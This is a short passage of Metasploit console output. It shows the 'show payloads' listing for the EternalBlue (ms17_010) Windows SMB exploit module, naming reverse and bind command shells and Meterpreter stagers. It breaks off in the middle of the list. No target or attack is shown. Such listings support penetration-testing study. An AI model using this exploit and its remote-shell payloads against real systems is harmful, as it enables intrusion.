 msf6 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
0 payload/generic/custom normal No Custom P
ayload
1 payload/generic/shell_bind_tcp normal No Generic
Command Shell, Bind TCP Inline
2 payload/generic/shell_reverse_tcp normal No Generic
Command Shell, Reverse TCP Inline
3 payload/windows/x64/exec normal No Windows
x64 Execute Command
4 payload/windows/x64/loadlibrary normal No Windows
x64 LoadLibrary Path
5 payload/windows/x64/messagebox normal No Windows
MessageBox x64
6 payload/windows/x64/meterpreter/bind_ipv6_tcp normal No Windows
Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7 payload/windows/x64/meterpreter/bind_ipv6_tcp_uuid normal No Windows
Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
8 payload/windows/x64/meterpreter/bind_named_pipe normal No Windows
Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
9 payload/windows/x64/meterpreter/bind_tcp normal No Windows
Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
10 payload/windows/x64/meterpreter/bind_tcp_rc4 normal No Windows
Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
11 payload/windows/x64/meterpreter/bind_tcp_uuid normal No Windows